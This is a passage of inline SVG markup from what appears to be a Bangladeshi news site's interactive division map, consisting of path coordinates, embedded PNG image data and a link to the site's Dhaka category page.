				c0,0,3.1-2.6,3.4-3.4s0.5-2,0.5-2l-0.5-1.9c0,0-0.2-0.9,0-1.2c0.2-0.3,0.6-1.1,0.8-1.5s0.9-1.6,0.9-1.6l0.5-1.2c0,0,0-0.9,0.6-0.9
				c0.6,0,1.9,0.8,1.9,0.8s-0.6,1.1-0.6,2s-0.2,2.4-0.2,2.4s0,2,0,2.4s-0.1,1.8-0.1,1.8s0.1,1.8-0.4,1.9s-1.4,0.8-1.4,0.8s-1,1.8-1.5,2
				s-1-0.2-1.1,0.5c-0.1,0.7,0.1,0.8-0.1,1.4s-0.1,2.4-0.1,2.4s0.6,0.8,0.9,1.2s0.8,1.2,0.8,1.2s0.4,0.8,0.9,0.8s1.2,0.6,1.2,0.6
				l0.6,0.6c0,0-0.2,0.6-0.2,1s0,0.4,0,0.4l0.6,2.4v1l-0.8,3l-0.4,0.8c0,0-0.5,1.1-0.9,1.5c-0.4,0.4-1.1,1.1-1.1,1.1l-0.2,0.8l-1.1,0.9
				l0.2,1v1.8l0.1,2.2l-0.2,1.4l-0.6,1.1c0,0-0.6-0.2-0.6,0.5s0,2.2,0,2.2s-0.4,0.6,0,1.2c0.4,0.6,0.4,0.6,0.4,0.6s0.5,0.5,0.6,1.6
				c0.1,1.1,0,4.4,0,4.4v2.9l-0.9,1.4l-2.9,2.6c0,0-0.8,0.5-1.1,1.6c-0.3,1.1-1,1.9-1,2.6s0.2,1.9,0.2,1.9l0.9,1.9c0,0,0.2,0.1,0.4,0.6
				s0.5,1.9,0.5,2.4s-0.5,0.8-0.4,1.8c0.1,1,0.2,1.8,0.4,2.4s-0.4,1,0.6,1.9s1.4,2,2,2.5c0.6,0.5,1.6,1.1,2,1.1c0.4,0,1.6-0.1,1.6-0.1
				s0.8,0,0.8-0.4s0.6-1,0.8-1.4c0.2-0.4,0.2-0.1,0.2-1s-0.1-2-0.1-2l-1.5-2.4c0,0-0.2-0.4-0.1-0.8c0.1-0.4,0.1-1.2,0.9-1.2
				s1.8,0,1.8,0l1,0.8l1.8,0.5l1.2,0.4h5.1l1.1-1.1v-1.9c0,0,0-1.2-0.2-1.6c-0.2-0.4-3-2.2-3-2.2l-3.4-2.1L-11,253l-0.9-2.2
				c0,0-0.5-2.8-0.2-3.1s0.8-1.5,1.1-1.8c0.3-0.3,1.1-1.4,1.1-1.4l0.4-0.9c0,0,0.2-0.5,1-0.1c0.8,0.4,0.9,0.1,1.5,0.8
				c0.6,0.7,0.5,0.1,0.6,0.6c0.1,0.5,0.1,2,0.1,2l-0.7,0.6c0,0-0.5,0.4-0.5,0.9s0,2,0,2s0.8,2.1,1.1,2.2c0.3,0.1,0.9,0.5,1.4,0.9
				s-0.2,0.6,1,1s1.6,0.5,2.5,0.5c0.9,0,0.5,0.1,0.9,0c0.4-0.1-0.1-0.1,0.4-0.1s1.4-0.2,1.4-0.2s1.1,0,1.4-0.4s0.9-1.1,0.9-1.1l0.5-0.1
				c0,0,1,1.2,1.5,1.5s-1.4,0.8,0.8,0.8s2.5,0.4,3.2,0c0.7-0.4,2-0.2,2.1-0.8c0.1-0.6,0.8-1.4,0.9-1.9c0.1-0.5,0.2-1.6,0.6-1.9
				s1-0.8,2.2-1.1s2.8-0.8,3.1-1c0.3-0.2,0.9-1,0.9-1l0.4-3.4l-1.4-2.4l-2.4-1.8c0,0-0.4-3.6-0.4-4s1-6.2,1-6.2s-0.1-2.8-0.6-2.8
				s-3.4-1-3.4-1l-1.8-0.5l-1.1-0.2l-0.1-1.5c0,0-0.4-0.5,0-0.9c0.4-0.4,1.2-0.8,1.2-0.8l1.8,0.9c0,0,1.4,0.9,2.1,0.4s3.5-1,3.5-1.5
				s0.5-3.8,0.5-3.8s0.6-7-1.1-9.9c0,0-4.9-8.2-2.4-13.9l4-5.9l1.2-1.6l0.2-1.8c0,0,0.1-1.1-0.5-1.5c-0.6-0.4-1.6-1.5-1.6-1.5
				s-0.2-1.1-0.1-1.5c0.1-0.4,0.6-0.9,1-1c0.4-0.1,1-0.2,1-0.2l4.2-2.9c0,0,0.2-2.4,0.2-2.9s-0.1-2.4-0.1-2.4s-1.9-0.8-2.2-0.8
				s-2.8,0-2.8,0s-0.5-3.2-0.2-3.6s2.5-0.4,2.5-0.4s1.6,0,2,0c0.4,0,0.5,0,1,0s1.4,0.4,1.4-0.2S25.8,164.2,25.8,164.2z"></path>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="100" height="84" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvJJREFUeNrsmgtP01AYhlfWCSig
						eJmKN8T//7eMCfGGdOtl7TxL3pO8OXQIRpN2eZ7kTbeuJN15+p3bmEwAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAAABGQ7Yj97/te6yTI1L+4z1nyetsi5B1j5w1Uv79/e5ZpjqmYmLjdzq2yftByxmTlNj4
						ecgs5IEyMzmRTlmFNHZsLYOVk41IyJ6E7Ic8DDkOOQo5lJwobW1C6pBlSGnH2kS1Vj1I+Qshm4o4
						kIynIc91PNH5mUlpTUgR8ku5CrkOWeizWnIGJSYbkZBDCXgRcqa8CjlV5fRJWUjCj5DvId9Cvur4
						U5+VQxOTj0jI45B5yLuQD8prVcthj5RG1XAtARsRlyFfQj7bd18PbXzJRybkfcjHkAu9fmnd19Qq
						P44plYnZVMszdX/7uraTwFUyM0PKPYRcKOdWJbHr2kue/NYG+yNdd6DrWhtvCr0ezKA/HVGX9cmE
						nOmpP9JTn9vfZj2LyHSKXNoEoND7RtfQfd1RyIW6rfca3J/omqlVRZdUSBRQJbOwhc61yWJ0MJOe
						fOBC3qoyzvV6rjFhJgl1TxU0Ol/Z+uRaudIs7FLHwhaVa6Tc3Drpm/ZuquSNBvRTdVWdGrqzWVYt
						AZXJWNiUOCauVXyKXDAlvikkUze0WZU/UuPP1U3N9f5AjVZYI9YmYWkLwqV1V1FKYe89hS0iOxuD
						qJREyonGjGOd6/SEl2qwKtk2WSYN7ec9laWxrKiU26slt0XgSk95Y9PYOhGR7muVyf5WbRJWtt/V
						JrMyFo89+CZiqX5/opX4xIRUSeOX1vi17WV54/dJ8G5qcD+E5QMREhu9UMWsJCSzz5rk2Cegm9z8
						7aT7Q+OzdX9L1xV3gfdtQej7WO09BGyTMIqfhbOB3ENcvMUfrKa2uZguDu8qYDQShijFKyYzSel4
						s5MChizF72XbP0HspIA+piO4x50WAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA9+G3AAMAdo9nS2/5
						hIAAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 -89.9167 35.8333)">
						</image>
					</g>
					<g>
						<path class="st17" d="M-52.9,51.1c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C-53.4,51.1-53.1,51.1-52.9,51.1z M-47.7,61.3c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C-50.2,67-47.7,64.4-47.7,61.3z"></path>
						<path class="st19" d="M-43.7,58c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C-43,63.5-42.7,60.8-43.7,58z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="72" height="35" xlink:href="[data-uri]
					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" transform="matrix(0.9259 0 0 0.9259 -78.6667 95.6296)">
					</image>
					<g>
						<g>
							<path class="st17" d="M-62.7,99.4v16h-2.5c-2.7-2.3-6.4-4.1-11.1-5.5l-1-3.4c2,0,3.5-0.4,4.8-1c1.7-0.8,2.5-1.9,2.5-3.4
							c0-0.6-0.1-1.3-0.4-1.9c-0.2,0.6-0.5,1.2-0.9,1.7c-0.6,0.8-1.3,1.4-2.1,1.4c-2.1,0-3.7-1.7-3.7-3.8v-2.3h2.8c0,0.3,0,0.5,0,0.7
							c0,0.2-0.1,0.4-0.1,0.6c-0.1,0.4-0.1,0.8-0.1,1c0,0.7,0.7,1.2,1.6,1.2c0.8-0.7,1.2-1.8,1.2-3.5h3c0.4,0.4,0.7,1.3,1,2.7
							c0.3,1.2,0.4,2.2,0.4,2.8c0,1.6-0.7,3-2.1,4.1c-1,0.8-2.2,1.3-3.6,1.5c3.3,1.4,5.9,2.8,7.9,4.3V97.2h5v2.2H-62.7z"></path>
						</g>
						<g>
							<path class="st17" d="M-63,123c-0.3-1.3-0.5-2-0.9-2.5c-0.2-0.3-0.8-0.9-1.5-1.6c-1.3,1.6-2.7,2.5-4,2.5c-2.5,0-3.8-1.6-3.8-4.1
							c0-0.8,0.4-1.5,1.1-2c0.6-0.4,1.4-0.7,2.2-0.7c1.1,0,2.3,0.4,3.4,1.1l0.6-1h2.6c-0.5,0.9-0.9,1.8-1.1,2.2
							c2.1,1.6,3.3,3.3,3.3,5.2L-63,123z M-70.8,118c0,0.7,0.7,1.3,1.5,1.3c0.8,0,1.7-0.7,1.9-1.5c-0.9-0.7-1.6-1-2.1-1
							C-70.2,116.8-70.8,117.4-70.8,118z"></path>
						</g>
						<g>
							<path class="st17" d="M-43.1,99.4v16.2h-2.5c0-0.6,0-1.2,0-1.9c0.1-0.7,0.1-1.3,0.1-1.7c0-3.9-1-5.5-2.7-5.5
							c-0.6,0-1.2,0.3-1.6,1c-0.4,0.6-0.7,1.2-0.8,2.1h-2.8c0-1-0.3-1.7-0.8-2.3c-0.5-0.7-1.1-1-1.8-1c-0.8,0-1.5,0.3-1.9,1
							c-0.4,0.6-0.7,1.4-0.7,2.3c0,1.9,1.1,2.8,3.4,2.8c0.2,0,0.5,0,1.1-0.1l-0.8,2.5c-0.5,0.1-0.8,0.1-1,0.1c-1.6,0-2.9-0.5-3.9-1.6
							c-1-1.1-1.5-2.4-1.5-4c0-3.3,2.1-5.5,5.4-5.5c1.6,0,2.9,0.9,4,2.6c1.2-1.7,2.4-2.6,3.8-2.6c1,0,1.8,0.7,2.5,1.9v-6.2H-63v-2.2
							h22.1v2.2H-43.1z"></path>
						</g>
						<g>
							<path class="st17" d="M-25.4,99.4v16.2h-2.5v-1.5c0-1.5-0.9-3.1-2.7-4.9c-1.8-1.7-3.5-2.6-5-2.6c-1.4,0-2.6,1.1-2.6,2.4
							c0,1.4,1.1,2.5,2.5,2.5c0.4,0,0.9-0.1,1.5-0.4l0.7,2.4c-0.8,0.4-1.7,0.5-2.9,0.5c-1.3,0-2.4-0.5-3.2-1.5c-0.9-1-1.3-2.1-1.3-3.4
							c0-1.4,0.5-2.6,1.4-3.6c1-1,2.1-1.5,3.5-1.5c3,0,5.7,1.7,8,5v-9.7h-14.6v-2.2h19v2.2H-25.4z"></path>
						</g>
						<g>
							<path class="st17" d="M-19.5,99.4v16.2H-22V99.4h-2.6v-2.2h7.5v2.2H-19.5z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="dhaka">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/dhaka/" xlink:href="/division/dhaka">
				<path class="st3" d="M49.4-95.6l1.6-3.1l-5.3-1.9l-2.8-3.5l-2.6-4.1l-2.2-4.1v-2.5l1.7-3.5l-0.2-6.7l-4.2-2.7l-1.8-2.3l2.8-3.2
				l-2.6-0.4l-2.7,0.4l-2.2,1.1l-3.5,3l-3.8,2.2l-3.2-1H16l-2,2.7l-0.7,2l-1.3,2.5l-0.5,1.3L9-117.8c0,0-0.2,0.2-0.5,2.8
				c-0.1,1.1-0.5,1.8-1,2.2l-0.8-0.3c0,0-0.1,0.5-0.1,1.1c-0.1,0-0.1,0-0.1,0l0.2,0.9c0.2,1,1.5,2.5,1.5,2.5l1.2,2.5l0.8,1.8l1,3l2.2,4
				l1,4l-0.2,4.5l-3,2.5l-1.8,2.2l-1.2,2l-1.5,2.8l-0.2,2L8-74.1l0.8,1l-1,3.2c0,0-1.8-0.5-1.5,0.2s1.2,3.8,1.2,3.8l2.5,2.2l1.8,0.5
				v1.5l-1.2,1.5l-0.8,0.8l0.3-0.9l-3,0.6c0-0.4-1.5,0.6-1.5,0.6s-0.5,0.3-1.1,0.7l-0.5-0.9l0,0l1.1-0.8v-1c0,0-0.3-1.8-0.6-1.8
				s-0.8,0.2-1.2,0.2c-0.4,0-0.9,1-0.9,1L1.3-61l-0.6,1.8v1L1.3-58l1.5-0.1l0.5-0.2l-0.1,1.1c0,0,0,0-1,0.5s0-0.1-0.2,0.6
				c-0.2,0.7-0.2,0.9-0.2,0.9s0.5,1.9,1,1.9s0.7-0.2,1.4-0.8c0.7-0.6,0,0,0.5-0.1c0.5-0.1,0.4-0.7,1-1.5c0.6-0.8,0,0,1.5-0.9
				c0.5-0.3,0.7-0.5,0.7-0.6l1-0.3l0.6-0.9v0.9l-1.8,2.2l-2.5,3l-0.5,3.5L6.4-46l0.8,1.2l1.2,1.2v2l-3.5,3.2l-1.2,1.5l-1.5,2.5l-1.8,4
				v0.8l-2.5,3l0.5,0.6c-0.3-0.1-0.6-0.1-0.6-0.1l-0.8,1.9l-1,1.4c0,0-0.1,0.6-0.2,1c-0.1,0.4-0.2,1.9-0.2,1.9l1.5,1.4c0,0,0,0.1,0,0.2
				s0.1,0.6,0.1,0.6l0.2,0.5l0.3,0.3l-0.1,0.3c0,0,0.5-0.1,0.6,0c0,0,0,0,0,0l-0.6,0c0,0-0.1,0.7-0.2,1.3c-0.1,0.6,0,1,0,1
				s0.5,0.2,1,0.5c0.5,0.3,0.6,0.8,1,1.1c0.4,0.3,1,0.8,1,0.8s0,0.5,0,1.4c0,0.9,0,1.7,0,2.7L0.2-7.9L0-7.8l0.4,0.4c0,0,0,0.1,0.1,0.1
				L-1.4-6c-0.1,0-0.3-0.1-0.8-0.2C-3.1-6.5-3-6.5-4-7.6h-0.6h-1.1h-0.9c0.2,0.3,0.5,1.3,0.8,1.5c0.4,0.3,0.9,0.5,0.9,0.5
				s1.1,1,1.7,1.4l-0.1,0.6L-3-3.5h-2.6l-1.1-1L-9.9-5l-1.8,0.2l-1.8,1.4L-16-2.9L-17.4-2c0,0-2.6,0.5-3.1,0.8s-1.8,0.1-2.5-0.1
				c-0.7-0.2-1.2-1.1-1.2-1.1s-1.9-1.4-3.5-1.5c-1.6-0.1-1.5-0.2-1.5-0.2s-1.5-2.5-1.6-3.5c-0.1-1-1.1,0-1.1,0h-1.8l-0.9-1.8l-1.5-1.1
				l-3.8-1l-2-1.4l-0.6,0.4v2.4l-0.1,2.8l-1.1,3.1l-3.1,6.5l-1.6,4.2l-0.1,2.6l1,2.4l3.1,3.8l2.6,0.2l4.1-0.8l1.9,0.8l2.1,1.9l1.2,2.8
				l1.9,2l0.8,1.1l0.8,2.6h2l1.2,2.6l-0.1,2.1l2.1,1.6l1.4,1.5l-1,0.6l-2.5,0.1l-0.4,1.1l-0.8,1.5l0.4,1.1l1.4,1l0.6-1.1l1.2-1l2-0.5
				l2.9,0.9l2.1,0.5l1,1.1l1.2,2.2l1.5,2.9l1.2,6.1l0.4,4.6l-1.5-0.5l-1.2-0.8v1.2l0.4,5.5l2.4,3.5l2.1,1.8l0.3,0c0,0-0.7,1.2-0.8,1.6
				c-0.1,0.4-0.7,1-0.9,1.4c-0.2,0.4-0.4,1.4-0.4,1.4l1.6,1.2l0.6,0.5h1.5l1.9,0.1l0.8,0.4l-0.2,1.6L-5,76.2l0.8,2.6l1.4,0.4h1.5
				l0.5-0.5l1.6-1.4l2.5-1.1l1.4,0.2l0.1,1.1l-0.9,1.4L3,81.7c0,0-1.1-0.5-1.5,0c-0.4,0.5-0.9,0-0.9,0l-1.1,2.9l-1.2,0.6l-2.1-0.1
				l-0.8,1.1l0.8,3l3.2,1l2.1,1.2l0.1,1.5l0.2,1L3.4,95l1.2,3l0.4,3.8l1.5,0.5h1.6l1.8,1.6l1.4,4.9l0.9,0.5l3.6,2.8l2.2,4h0.5l0.8,0.1
				l0.1,0.6l2.2,1.5h2.5l4.5-0.8l2.5-0.4l1.6-0.5l1.8-1.5c0,0,1.4-1.4,1.8-1.9c0.4-0.5,0.6-1.5,1-2.1c0.4-0.6,1.2-3,1.2-3
				s1.1-2.5,1.4-3c0.3-0.5,1.2-1.4,1.2-1.4l2.1-0.5l0.2-1l-0.6-2.1c0,0,1.2-1,2.1-1.2c0.9-0.2,1.2-0.8,1.8-1c0.6-0.2,1.8-1.1,1.8-1.1
				v-0.9c0,0,1.1-1.4,1.2-1.8c0.1-0.4,0.5-1.4,0.5-1.4s1-0.6,1.4-0.6c0.4,0,0.8,0,1.2,0s1.8-0.4,1.8-0.4l-0.1-0.6H57l1.5,1.1
				c0,0,1,1.9,1,3.6s0,2.2,0,2.6c0,0.4,0.9,2.9,0.9,2.9s2.4,2.3,2.8,2.4c0.4,0.1,2.2,0.2,3.5,0.2s2.5-0.2,2.5-0.2l0.2-2.4
				c0,0,2.5-1.9,2.5-2.2c0-0.3-1-1.1-1-1.1l-1.5-0.6L68.2,95c0,0,1.1-0.4,1.4-0.6c0.3-0.2,1.5-0.1,2.1-0.1c0.6,0,0.2-1.2,0.2-1.2
				s1-1,1.4-1c0.4,0,1.4,0.3,2.4,0.4c1,0.1,1.7,1.2,2.4,1.5c0.7,0.3,0.9,1.4,0.9,1.4l1.5,2.1c0,0,2.5,0,3.1,0c0.6,0,1.6-0.6,1.6-0.6
				l1.8-2.1l0.5-2.2c0,0,1.2-0.5,1.6-0.5c0.4,0,2.6,0.9,2.6,0.9s0.8-0.3,0.9-0.8c0.1-0.5,1.2,0,1.2,0l2.4-0.2l1.6-1.6l0.5-1l1.8-0.9
				l0.6,0.8l-1.1,2.4l1.8-0.1l1.9-1l0.5-2l1-2.5l0.1-3l-0.1-2.2l-1.1-1.1v-1.9c0,0,0.1-1.7,0.1-2c0-0.3,0.8-1.2,0.8-1.2l1.9,1.5l0.1-1
				l0.8-1.9l-1.1-2.4l-1.8-2.1v-0.9c0,0-1-1.5-1.5-1.6c-0.5-0.1-2-1.5-2-1.5s-1.2-0.3-1.9-0.4c-0.7-0.1-2.2-0.1-2.2-0.1h-2.3l-0.5-2
				c0.1-0.1,0.2-0.2,0.3-0.3c0.4-0.3,0.8-0.8,0.8-0.8s-0.1-0.8,0.2-1.5s0.6-0.1,1.5-0.1c0.9,0,1,0.4,1.5,0.4s1.6,1.3,2,1.6
				c0.4,0.3,1.4,2.4,1.4,2.4s1.1,0,1.5,0c0.4,0,0.8-1.2,0.8-1.2l-0.9-1.4l-1.8-1.4l-2-2c0,0-2-1.1-2.5-1.5c-0.5-0.4-0.8-0.4-1.4-0.6
				c-0.6-0.2-2-0.7-2.4-0.8c-0.4-0.1-2.4-1.7-3-1.9S88.3,53,88.3,53l-4-0.6l-0.1,1.5c0,0,0.9,1.2,1.8,2.1c0.9,0.9,0.2,0.5,0.4,0.9
				c0.2,0.4,0.9,1,1,1.4c0.1,0.4,1.4,0.6,2.5,0.9c1.1,0.3,0.6,0,1.5,0.1c0.9,0.1,0.1,0.9,0.1,0.9s0.7,0.5,0.8,0.9
				c0.1,0.2,0.2,0.5,0.5,0.8l0,0l-0.5,1.3L92,63.4c-0.2-0.1-0.4-0.1-0.5-0.2c-0.6-0.1-1.2-0.9-1.2-0.9l-1.5-0.5L87.3,61l-1.5,0.5
				l-1.2-1.9c0,0-1.6-2.5-2-3.2c-0.4-0.7-2.3-2.2-3.5-2.8c-1.2-0.6-2-1.5-2-1.5s-1.8-0.4-2.5-0.4s-2.2-1.6-2.2-1.6l-1.6-1.4
				c0,0-0.4-0.5-0.9-0.6C69.4,48,69.4,48,68.3,48c-0.3,0-0.5,0-0.6,0c0,0-1-0.1-1.6-0.1c-0.6,0-1.1-0.6-1.4-0.8
				c-0.3-0.2-1.2-1.4-1.2-1.4s-1.2-1-2.1-0.6c-0.9,0.4,0,0-0.4,0.4c-0.4,0.4-0.8,1-1.6,1.4c-0.8,0.4-1.4,0.5-1.4,0.5s-0.7,0-1.9,0
				c-0.6,0-0.8,0-0.9,0c0,0-1.4-0.1-2.3-0.2c-0.9-0.1-1.5-0.5-1.5-0.5v-0.9c0,0,0.1-0.7,0.1-1c0-0.3,0.5,0,1.1-0.1
				c0.6-0.1,0.7,0.2,1.2,0.4c0.5,0.2,1.3,0.8,1.3,0.8h2l1.4-1.1c0,0,1-1.1,1.4-1.5c0.4-0.4-0.6-1.8-0.6-1.8l-1.1-1.6l-3.9-0.1h-4.4
				c0,0-0.7-1.6-1.2-1.6s-1.4-1-1.9-1.5s-0.8-1.5-1.1-1.9c-0.3-0.4-1.5-1.6-1.8-2c-0.3-0.4-0.9-1.5-0.9-1.5l-2.6-1.2c0,0-1.4-1-2.1-1.5
				s-2.5-2.1-2.5-2.1l-1.9-1l-1.8-2.1l-1.6-0.5c0,0-3.3,0.1-3.6,0.1s-3.2-0.2-3.2-0.2l-1.8-0.9L20,21.7l0.5-2c0.5,0,0.6-0.1,1.6-0.1
				c1.3,0,0.8,0,1.5-0.2c0.7-0.2,0.8-0.9,0.8-1.4S24,17.5,23.6,17c-0.4-0.5-1-0.5-2-0.9s0,0.1-1.4-1.2s-0.6-0.4-0.6-0.4l-2.2,0.8v-0.2
				H17c0,0-0.1,0-0.4,0.4c-0.3,0.4,0,0.1-0.2,0.8c-0.2,0.7-0.2,0.4,0,1.2c0.2,0.8,0,0,0.8,0.4c0.8,0.4,0.7,0.5,0.9,0.9
				c0.2,0.4,0.2,1,0.2,1l-1.7,1.5l3.2,0.4l-2.7-0.2h-1.6c0,0-2.8-2.4-2.8-2.9s1.4-1.6,1.4-1.6V8.9l-1.9-1.4l-1.4-3L9.2,1.7l-3-0.6
				l-1.4-2L2.2-3.4l-3.4-0.1h-0.7l-0.5-0.6C-2-4.3-1.7-4.6-1.7-4.6l0.9-0.8l0,0l0.6-0.9l0.8,0.1c0,0,0.8,0,0.7-0.2
				C1.2-6.6,1.2-7.2,1.2-7.2v-0.2l0,0c0.2-0.1,0.3-0.3,0.3-0.3l2,2.2c0,0,0,0,0.6-0.1c0.6-0.1,0.6-0.5,0.6-0.5l0.1-0.5
				c0,0,0.4-1.1,0.5-1.1c0.1,0-0.8-3.1-0.8-3.1s0,0-1.1-0.6c-1.1-0.6-0.3-0.8-0.6-1.1c-0.3-0.3-0.9-1.1-0.9-1.1s0,0-0.4-1.1
				c-0.4-1.1-0.2-0.5-0.6-1c-0.4-0.5-0.9-1-0.9-1l-1.1,0c-0.2-0.2-0.5-0.4-0.5-0.4c-0.1,0,0.3-0.2,0.3-0.2l-0.1-0.4
				c0,0,0.2-0.3,0.1-0.5c-0.1-0.2-0.3-0.3-0.5-0.4c0.1,0,0.2,0,0.3,0c0.6-0.1,1.1-0.6,1.1-0.6s0-1.4,0-2c0-0.6-0.6-3.7-0.8-4.4l0.4-0.3
				l1.8-0.2l-0.1-0.9l0.4,1.5l1,3.2l1,5l2.5,4l1.8,2.8L8-5.8l2,4.5l4.5,3.2l5.8,2.8l4.8,2.8l2.5,2.2l11.5,11.5l6,4l4.8,2.8l3.8,3.8
				c0,0,0.2,2,1,3.2s4,2.5,4,2.5l4.5,3.8l3,2.5l5.5,2.2l8,1.5l10,2.2l6.5,1.8l3.5-0.8l1.5-2l2.2-2.5l0.8-13.5l-2.5-1.2h-5.2l-2-0.2
